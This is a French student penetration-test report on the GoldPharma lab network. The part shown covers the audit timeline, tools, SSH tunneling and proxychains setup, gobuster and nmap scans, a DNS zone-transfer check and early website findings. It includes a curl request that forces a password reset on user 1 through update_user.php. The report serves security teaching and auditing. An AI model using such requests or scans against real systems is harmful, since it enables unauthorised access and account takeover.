Projet d’étude du niveau de sécurité et de sécurisation d’un système d’information

GoldPharma



Tony Ly Soan Massinissa Brahimi Léonard Namolaru Nabil Battata Céline Ye  
15 mai 2025

**Informations Générales**

**Informations d’identification**

| Référence | GRP5 - DOC1 |
| --- | --- |
| Version | 1.00 |
| Date | 23/05/2025 |
| Auteurs | Tony Ly Soan, Massinissa Brahimi, Léonard Namolaru, Nabil Battata, Céline Ye |

**Éléments de vérification**

| Soumis le | 23/05/2025 |
| --- | --- |
| Type de diffusion | Document électronique (.pdf) |
| Confidentialité | Document confidentiel (voir la liste de diffusion ci-dessous) |

**Liste de diffusion**

| Mme Ménissier-Morain | Directrice générale, GoldPharma |
| --- | --- |
| M. Cadinot | Directeur technique, GoldPharma |
| M. Kalahe | Directeur technique adjoint, GoldPharma |
| M. Billard | Prestataire privé (Évaluation Audit) |

**Sommaire**

1 - Introduction 6

1.1 – Contexte 6

1.2 – Méthodologie d'audit 6

1.3 – Objectif du document 6

2 – La timeline de l’audit 7

3 – Outils 9

4 – Communication à travers la passerelle 10

4.1 – Authentification SSH par clés 10

4.2 – Redirection Locale 10

4.3 – Redirection de port dynamique 11

4.4 – Travailler directement depuis la passerelle 13

5 – Le réseau 10.80.0.0/24 15

5.1 – Scan Nmap 15

5.2 – Vulnérabilité DNS pour les requêtes AXFR 16

6 – Le site web www.goldpharma.lan (10.80.0.1) 18

6.1 – Vulnérabilités découvertes sur www.goldpharma.lan 18

6.2 – Compromission du site web et accès à la machine frontend 34

7 – La machine frontend (172.16.0.50) 44

7.1 – Compromission de la machine frontend 44

7.2 – Vulnérabilités découvertes sur frontend 46

8 – Pivoting 51

8.1 – Création de l'exécutable (sur une machine Kali Linux) 51

8.2 – Transfert d'une copie de l'exécutable vers la passerelle 51

8.3 – Transfert d'une copie de l'exécutable vers le Serveur Web 52

8.4 – Chisel en tant que serveur 52

8.5 – Accès à un Reverse Shell 52

8.6 – Chisel en tant que client 53

8.7 – Configuration de la chaîne de proxy 53

8.8 – Exemples d'utilisation 54

8.9 – Persistance 54

9 – Le réseau 172.16.0.0/24 55

9.1 – Importation de nmap 55

9.2 – Découverte des machines sur le réseau 56

9.3 – Découverte des ports ouverts sur chaque machine 57

10 – La machine NAS (192.168.1.100) 58

10.1 – Connexion à la machine NAS 58

10.2 – Élévation des privilèges 61

10.3 – Vulnérabilités et mauvaises pratiques qui ont permis l'exploitation 61

10.4 – Vulnérabilités et mauvaises pratiques supplémentaires 62

11 – Découverte du réseau 192.168.1.0/24 63

11.1 – Importation de nmap 63

11.2 – Découverte des machines sur le réseau 63

11.3 – Découverte des ports ouverts sur chaque machine 64

12 – Mise en place de Ligolo-ng 68

12.1 – Configuration de Ligolo-ng 68

12.2 – Ajout de la persistence aux configurations Ligolo-ng 71

13 – Active Directory 73

13.1 - Outils 73

13.2 - Infrastructure cible 73

13.3 - Description 73

13.4 - Étapes et contenu de l'exploit 74

14 – La machine Intergold (192.168.1.200) 114

14.1 – Le site Wordpress 114

14.2 – Compromission de Intergold v1 119

14.3 – Docker Escape 126

14.4 – Vulnérabilités et mauvaises pratiques qui ont permis l'exploitation 127

14.5 – Vulnérabilités et mauvaises pratiques supplémentaires 128

15 – La machine Shaggy (192.168.1.40) 131

15.2 – Vérification que la cible est vulnérable 132

15.3 – Script d’exploit 133

15.4 – Exécution du script 133

15.5 – Élévation des privilèges 134

15.6 – Vulnérabilités et mauvaises pratiques qui ont permis l'exploitation 134

16 – Reverse du binaire admin_interface 136

16.1 - Description 136

16.2 - Étapes et contenu de l'exploit, du PoC, et de la manipulation 136

17 – La machine Rialto (192.168.1.50) 157

17.1 – Accès Internet sur Rialto 159

17.2 – Installation de Ruby sur Rialto 160

17.3 – Exécution du script 162

17.4 – Obtention d’un reverse shell sur 192.168.1.100 163

17.5 – Élévation des privilèges 164

17.6 – Vulnérabilités et mauvaises pratiques qui ont permis l'exploitation 166

18 – Exploitation des routeurs passerelles 167

18.1 – Accès initial 167

18.2 – Élévation de privilèges 168

18.3 – Passage au réseau de production 169

19 – Scan du réseau 192.168.2.0 173

20 – La spider 174

20.1 - Découverte initiale 174

20.2 – Vulnérabilités et erreurs de configuration identifiées sur la machine "Spider" 180

20.3 – Recommandations de sécurisation 181

21 – Les affiches 183

21.1 – PMSI-challenge-licorne 183

21.2 – PMSI-challenge-3 188

21.3 – PMSI-challenge-qr4 188

21.4 – PMSI-challenge 1-zip 192

# 1 - Introduction

## 1.1 – Contexte

La société GoldPharma a fait appel à nos services pour réaliser un audit de sécurité de son système d'information, dans le but de vérifier son immunité aux cyberattaques. L'audit a débuté en janvier 2025 et s'est terminé en mai 2025 et a été mené par une équipe de cinq auditeurs qui ont effectué leur travail en se connectant à distance aux systèmes d'information de l'entreprise.

## 1.2 – Méthodologie d'audit

L'audit a été réalisé en boîte noire, ce qui signifie que la seule information qui nous a été fournie avant le début de l'audit était l'adresse IP du site Web de GoldPharma. Nous n'avons pas eu accès à des informations sur la structure du système d'information de GoldPharma, afin de simuler cet audit au plus près d'un scénario réel d'attaque par un hacker dont la seule information initiale est l'adresse du site web.

## 1.3 – Objectif du document

Ce document, qui est accompagné d'un autre document - « Rapport d'audit », se veut plus détaillé que le premier et se concentre sur la manière dont les constatations détaillées dans le Rapport d'audit ont été obtenues et sur la manière dont l'audit a été mené.

# 2 – La timeline de l’audit

| sam. 15 mars 2025 | Web shell sur la machine Front End |
| --- | --- |
| sam. 15 mars 2025 | Élévation de privilèges de www-data à  admin sur la machine Frontend. |
| dim. 16 mars 2025 | Élévation de privilèges  pour devenir root sur Frontend. |
| jeu. 27 mars 2025 | Analyse de l’historique Git du site web  GoldPharma. |
| mar. 1 avril 2025 | Résolution de l'algorithme de décodage |
| mar. 1 avril 2025 | Accès complet à la machine NAS. |
| jeu. 3 avril 2025 | Accès à l’utilisateur admin sur la NAS. |
| dim. 13 avril 2025 | Résolution de la stéganographie  et du mot de passe pour le ZIP du challenge 1 |
| dim. 4 mai 2025 | Accès au forum DSI sur l'intranet |
| lun. 5 mai 2025 | Résolution du challenge Chiffrement des-ede-cfb + base64 Nombre de Mersenne |
| lun. 5 mai 2025 | Résolution du challenge PMSI Challenge - crack me if you can |
| mar. 6 mai 2025 | Shell sur Shaggy |
| mer. 7 mai 2025 | Résolution du challenge pour récupérer les credentials pfSense |
| ven. 9 mai 2025 | Accès root sur le conteneur Docker qui héberge l'ancien intranet |
| sam. 10 mai 2025 | Mdp trouvé pour s'authentifier à la machine Spider. |
| sam. 10 mai 2025 | Contrôle de l'Active Directory |
| sam. 10 mai 2025 | Root sur Shaggy |
| dim. 11 mai 2025 | Root sur la machine 192.168.1.200 |
| dim. 11 mai 2025 | Shell sur Rialto |
| dim. 11 mai 2025 | Mot de passe du protocol VRRP trouvé dans  le fichier de configuration keepalived.conf |
| dim. 11 mai 2025 | Élévation de privilèges sur la passerelle Gate1. |
| dim. 11 mai 2025 | Élévation de privilèges sur la passerelle Gate2. |
| dim. 11 mai 2025 | Élévation de privilèges sur Rialto |
| mar. 13 mai 2025 | root sur la machine Spider via l’exploit pfSense. |
| mer. 14 mai 2025 | Accès au répertoire /spool/keepalived  de l’utilisateur keepalived. |
| mer. 14 mai 2025 | Règles de redirection de ports  sur pfSense (Spider). |

# 3 – Outils

Lors de l'audit, nous avons utilisé, entre autres, les commandes et outils suivants :

* unzip
* file
* exiftool
* openssl
* Python
* Netexec (nxc, anciennement crackmapexec)
* Impacket-suite (smbclient, smbexec, GetUserSPNs, secretsdump)
* Certipy-AD
* ldapsearch
* Evil-WinRM
* Kerbrute
* BloodHound
* Rpcclient
* PetitPotam
* Ligolo-ng
* SSH
* gdb
* pwndbg
* ghidra
* Binary Ninja
* nuclei
* Nmap
* dig
* Burp Suite
* Chisel
* proxychains
* tcpdump
* journalctl
* gobuster
* wpscan
* sqlmap
* Metasploit
* sslscan
* LinPEAS

# 4 – Communication à travers la passerelle

Le système d'information à auditer est accessible uniquement via une passerelle située à l'adresse **ppti-pmsi-5.ufr-info-p6.jussieu.fr** (IP privée : **10.80.0.2**). La connexion se fait exclusivement avec le protocole SSH, ce qui nécessite la mise en place d’un tunnel SSH afin de communiquer avec le système d’information depuis une machine externe.

Le tunneling SSH consiste à établir un canal sécurisé entre un client et un serveur en utilisant une connexion SSH existante. Cette méthode permet de transporter différents flux de données de manière sécurisée, notamment pour accéder à des services Web distants ou à des serveurs situés derrière un NAT, sans exposer de ports directement sur Internet.[1]

## 4.1 – Authentification SSH par clés

Avant d’établir une connexion SSH avec la passerelle, nous générons une paire de clés SSH publique et privée : la clé privée est conservée sur notre PC, et la clé publique est copiée sur le serveur auquel nous souhaitons nous connecter, dans notre cas c’est la passerelle.

Sur la VM Kali Linux, nous pouvons générer notre paire de clés avec la commande suivante :

**ssh-keygen -o -b 4096 -t rsa**

Ensuite, il faut copier la clé publique sur la passerelle depuis la VM Kali :  
**ssh-copy-id -i ~/.ssh/id_rsa.pub <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr**

## 4.2 – Redirection Locale

La redirection locale est utilisée pour rediriger un port de la machine cliente vers la machine serveur, dans notre cas : un port de la machine locale vers la passerelle. Les utilisations typiques de la redirection de port locale incluent : les sessions de tunneling et les transferts de fichiers via des serveurs de saut, la connexion à un service sur un réseau interne depuis l'extérieur, et la connexion à un partage de fichiers distant via Internet.[2]

**ssh -L [<local address>:]<local port>:<destination address>:<destination port> <gateway user>@<gateway address> [-N]**

Exemple :

**ssh -L 1337:10.80.0.1:443 <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr [-N]**

Après avoir exécuté cette commande, nous pouvons nous connecter au site Web via un navigateur situé sur la machine locale en utilisant l'adresse **https://localhost:1337**. Avec cette configuration, nous pouvons tester le site à l'aide de l'outil Burp Suite en utilisant le navigateur intégré de l'outil.



L'utilisation d'outils tels que **Gobuster** est alors possible de la manière suivante :

**gobuster dir --url https://localhost:1337 --wordlist /usr/share/wordlists/dirb/big.txt -t 4 --delay 1s -k -v | grep Found**

## 4.3 – Redirection de port dynamique

SSH propose une fonctionnalité de redirection de port dynamique, qui utilise le protocole SOCKS. Dans cette configuration, SSH agit comme un proxy SOCKS, relayant tout le trafic pertinent via la connexion SSH. Pour que cela se produise, le client (le navigateur par exemple) doit être compatible avec SOCKS.[3] SOCKS est l'abréviation de Socket Secure, il transmet nos requêtes au serveur de sorte que le serveur de réception ne voit que l'adresse IP du serveur proxy, plutôt que notre véritable adresse IP.[4]

**ssh -D <local port> -N <gateway user>@<gateway address>**

Exemple :

**ssh -D 1337 -N <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr**

L'utilisation d'un proxy nous oblige à le préciser explicitement à chaque fois que nous souhaitons passer par le proxy pour nos communications. Par exemple, dans le cas du navigateur Firefox nous aurons :



Si nous voulons utiliser aussi le proxy de Burp Suite, les paramètres du navigateur Firefox ressembleront à ceci



Ensuite, sur Burp Suite nous sélectionnons l'onglet **Proxy** et entrons dans les **Proxy settings** afin d'effectuer la configuration suivante (sous **Network > Connections**).



Avec ou sans Burp Suite, le site Web est désormais accessible via l'URL **https://10.80.0.1/**

En ce qui concerne d'autres outils, nous pouvons les utiliser avec l'outil **proxychains**, nous modifions le fichier **/etc/proxychains4.conf** et veillons à ce que la ligne suivante apparaisse à la fin, comme le seul élément de **[ProxyList]** :  
**socks4 127.0.0.1 1337**



Dans le cas de **curl** il y a un paramètre dédié pour passer par un proxy :   
**curl -d '{"userID":48,"resetPassword":true,"targetUserId":1}' -H\ "Content-Type: application/json" -X POST \ http:/10.80.0.1/backend/update_user.php --proxy socks4://127.0.0.1:1337 -L -k**

## 4.4 – Travailler directement depuis la passerelle

Une troisième méthode, plus limitée, consiste à travailler directement depuis la passerelle en établissant une connexion ssh classique.

**ssh <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr**

De cette façon, nous pouvons, par exemple, exécuter la commande suivante  
**nmap -sV -n -Pn 10.80.0.1 -p 80 -oX nmap_results.xml**

Depuis la VM Kali, nous pouvons ensuite obtenir le fichier de résultats à l'aide de la commande  
**scp <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr:nmap_results.xml nmap_results.xml**

Cependant, il n'est pas possible d'exécuter des scans nmap nécessitant des privilèges d'administrateur (car nous n'avons pas ces privilèges sur la passerelle), et nous sommes également limités aux outils installés sur la machine. Un moyen de contourner la dernière limitation consiste à copier les fichiers des outils que nous souhaitons exécuter depuis la VM Kali vers la passerelle comme suit :

**scp /usr/bin/gobuster <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr:~/gobuster**

**scp /usr/share/wordlists/wfuzz/general/common.txt <student number>@ppti-pmsi-5.ufr-info-p6.jussieu.fr:~/common.txt**   
Ensuite, nous pouvons nous connecter via ssh à la passerelle et exécuter la commande suivante

**./gobuster dir --url https://10.80.0.1 --wordlist common.txt -t 4 --delay 1s -k -v | grep Found**

# 5 – Le réseau 10.80.0.0/24

L'une des premières étapes de toute mission de reconnaissance de réseau consiste à réduire un ensemble (parfois énorme) de plages IP à une liste d'hôtes actifs ou intéressants. L'analyse de chaque port de chaque adresse IP est lente et généralement inutile. La découverte d’hôte est parfois appelée **ping scan**, mais elle va bien au-delà des simples paquets de **ICMP echo request** associés à l’outil ping omniprésent.[5]

## 5.1 – Scan Nmap

Pour les utilisateurs de shell Unix non privilégiés, les sondes par défaut sont un paquet **SYN** vers les ports **80** et **443** à l'aide de l'appel système **connect**. Nous avons donc commencé à effectuer ce type de scan depuis la passerelle à l'aide de la commande  
**nmap -sn 10.80.0.0/24 --exclude 10.80.0.2,10.80.0.250-254 --scan-delay 500ms -oX nmap_results.xml -vvv**

L’option **-sn** indique à **Nmap** de ne pas effectuer d'analyse de port après la découverte de l'hôte.



**nmap -sV -n -Pn 10.80.0.1 -p- -vvv**

## 5.2 – Vulnérabilité DNS pour les requêtes AXFR

**AXFR** est un mécanisme de réplication des données DNS sur plusieurs serveurs DNS. Si, par exemple, l'administrateur de **yale.edu** dispose de deux serveurs DNS, **a.ns.yale.edu** et **b.ns.yale.edu**, il peut modifier les données **yale.edu** sur **a.ns.yale.edu** et compter sur AXFR pour extraire les mêmes données sur **b.ns.yale.edu**.[6] Lorsqu'un serveur **DNS** reçoit une requête **AXFR**, il émet toutes les données qu'il connaît pour le domaine demandé, et si le serveur **DNS** est mal configuré, n'importe quel utilisateur peut avoir accès à ces données.[7]

Puisque la machine **10.80.0.1** est aussi un serveur **DNS**, on essaie d'en extraire toutes les données qu'elle détient



Nous essayons également d'envoyer une simple requête **DNS** à ce serveur :



# 6 – Le site web www.goldpharma.lan (10.80.0.1)

## 6.1 – Vulnérabilités découvertes sur www.goldpharma.lan

### 6.1.1 – Version de Apache exposée et vulnérable

CWE 1352 (Vulnerable and Outdated Components)

Le serveur web Apache utilisé par l'application exécute la version 2.4.52, qui est obsolète et contient de nombreuses vulnérabilités connues. De plus, cette version est explicitement exposée via les en-têtes HTTP, facilitant l'identification de vulnérabilités potentielles par des attaquants.



### 6.1.2 – Exposition des chemins du site web

CWE-200 (Exposure of Sensitive Information to an Unauthorized Actor)

L'application expose de manière excessive la structure de ses répertoires et fichiers, notamment les chemins sensibles du backend. Cette exposition permet à un attaquant d'identifier des points d'accès critiques, dont des APIs et des fonctionnalités administratives, qui ne devraient pas être découvertes par des utilisateurs non autorisés.

L’outil **gobuster** montre des chemins exposés :



### 6.1.3 – En-têtes de sécurité HTTP manquantes

CWE-523 (Unprotected Transport of Credentials)

CWE-1021 (Improper Restriction of Rendered UI Layers or Frames)

Scan du site web avec l’outil **Nuclei**



* X-Frame-Options : Indique si une page peut être intégré dans des balises <frame>, <iframe>, <embed> ou <object>
* Referrer-Policy : Contrôle les informations de la page référente (page précédent la page actuelle) envoyés par les requêtes (origin, path, query string)
* Clear-Site-Data : Supprime certaines données navigateurs (cookies, stockage, cache) associées avec la page référente (page précédent la page actuel)
* Cross-Origin-Resource-Policy (CORP) : Contrôle l’origine des ressources chargés par le site web
* Cross-Origin-Embedder-Policy (COEP) : Empêche un document de charger toutes ressources dont l’origine n’a pas été autorisé
* Cross-Origin-Opener-Policy (COOP) : Assure qu’un document ne partage pas de browsing context (onglet, fenêtre, frame…) avec des documents dont l’origine n’a pas été autorisé
* Strict-Transport-Security (HSTS) : Indique aux navigateurs que le site doit être accédé uniquement en HTTPS et non en HTTP
* Content-Security-Policy (CSP) : Spécifie l’origine du contenu qui est autorisé à être chargé sur le site web
* Permissions-Policy : Contrôle qui peut utiliser les fonctionnalités du navigateur (géolocalisation, webcam, microphone…)
* X-Content-Type-Options : Indique aux navigateurs que le MIME des fichiers doit être suivi et non deviné
* X-Permitted-Cross-Domain-Policies n’est plus utilisé depuis que Adobe Flash Player et Microsoft Silverlight ont été dépréciés, et n’est pas à remplir.
* Permissions-Policy n’est supporté que par certains navigateurs, mais permet de contrôler qui peut utiliser les fonctionnalités du navigateur (géolocalisation, webcam, microphone…)

### 6.1.4 – Exposition de phpinfo

CWE-200 (Exposure of Sensitive Information to an Unauthorized Actor)



### 6.1.5 – Messages d’erreurs trop explicites

CWE-209 (Generation of Error Message Containing Sensitive Information)

CWE-204 (Observable Response Discrepancy)

Sur la page de connexion **login.html**, si l’utilisateur existe, le message d’erreur change de “Le compte utilisateur n’existe pas” à “Mot de passe incorrect”, permettant ainsi de déterminer une liste d’utilisateurs du site web.

